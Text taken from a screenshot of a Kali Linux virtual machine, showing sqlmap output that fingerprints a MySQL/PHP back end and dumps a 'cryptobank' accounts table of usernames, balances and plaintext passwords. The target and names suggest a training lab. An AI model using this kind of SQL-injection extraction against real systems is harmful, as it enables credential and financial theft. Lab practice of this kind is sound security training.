 Clone di kali-linux-2024-W04-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
10:24
File Edit View History Bookmarks Tools Help
cryptobank.local/trade/
cryptobank.local/trade/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
root@kali: ~
File Actions Edit View Help
Trading Platform
[10:24:02] [INFO] testing MySQL
[10:24:02] [INFO] confirming MySQL
[10:24:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: PHP, Apache 2.4.29
back-end DBMS: MySQL ≥ 8.0.0
[10:24:02] [INFO] fetching columns for table 'accounts' in database 'cryptobank'
[10:24:02] [INFO] fetching entries for table 'accounts' in database 'cryptobank'
Database: cryptobank
Table: accounts
[12 entries]
| id_account | balance | password | username |
| 1 | 87549 | gFG7pqE5cn | williamdelisle |
| 2 | 34421 | wJWm4CgV26 | juliusthedeveloper |
| 3 | 26321 | 3Nrc2FYJMe | bill.w |
| 4 | 1375 | NqRF4W85yf | johndl33t |
| 5 | 434455 | LxZjkK87nu | mrbitcoin |
| 6 | 8531 | 3mwZd896Me | spongebob |
| 7 | 733456 | 7HwAEChFP9 | dreadpirateroberts |
| 8 | 4324 | 6X7DnLF5pG | deadbeef |
| 9 | 2886 | LnBHvEhmw3 | buzzlightyear |
| 10 | 857 | zm2gBcaxd3 | tim |
| 11 | 1 | x8CRvHqgPp | patric |
| 12 | 777 | 8hPx2Zqn4b | notanirsagent |
Login
Username:
Password:
[10:24:02] [INFO] table 'cryptobank.accounts' dumped to HTML file '/root/.local/share/sqlmap/output/www.cryptobank.local/dump/cr
yptobank/accounts.html'
[10:24:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.cryptobank.local'
[*] ending @ 10:24:02 /2024-05-06/
(root㉿kali)-[~]
#
CTRL (DESTRA)
Cerca
16:24